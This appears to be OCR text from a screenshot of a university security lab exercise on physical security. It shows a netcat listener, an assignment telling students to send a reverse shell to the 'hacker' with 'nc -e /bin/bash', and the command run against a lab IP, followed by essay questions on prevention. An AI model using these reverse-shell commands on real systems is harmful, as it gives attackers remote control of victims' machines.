 Ubuntu 64-bit - VMware Workstation 17 Player
Player
Activities
Terminal
20 19:54
khmer@khmer-virtual-machine: ~/Desktop
khmer@khmer-virtual-machine:~/Desktop$ nc -p 60000 -l
pwd
/mnt/c/Users/BBB/Desktop
classDeeDee 2.0
Ch08-Physical Sec
Ch8-Activity VI-Ph
ไฟล์
C:/Users/BBB/Downloads/231_Ch8-Activity%20VI-P...
Ch8-Activity VI-...
2 / 2
93%
Once you get a change to the victim's machine, send a remote shell back to the
hacker.
`nc -e [/bin/bash or cmd.exe on Windows]  [IP of Hacker] 60000`
You may change the port 60000 to any port that you want.
3. Write an essay to summarize the lesson that you have learned in this activity.
In particular,
a) explain the worst case scenario that can happen if you leave your computer
unattended.
b) explain how a tool like netcat can be used for constructing a trojan horse.
As a user, how will you prevent yourself from being a victim to such attacks?
theepob@BBIdea3: /mnt/c/Us
theepob@BBIdea3:/mnt/c/Users/BBB/Desktop$ nc.traditional -e /bin/bash 192.16
8.115.134 60000